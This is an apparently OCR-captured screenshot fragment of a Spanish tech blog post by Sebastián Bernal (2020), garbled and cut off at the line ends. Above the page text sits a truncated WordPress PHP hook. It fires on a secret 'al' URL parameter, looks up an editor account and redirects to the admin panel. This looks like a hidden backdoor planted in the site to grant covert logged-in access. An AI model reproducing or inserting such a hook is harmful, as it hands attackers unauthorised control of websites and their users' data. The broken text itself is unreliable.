
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
GEEKMANIA
El secreto para oc
ciertos contactos
By
Sebastián Bernal
Posted on
22 noviembre, 2020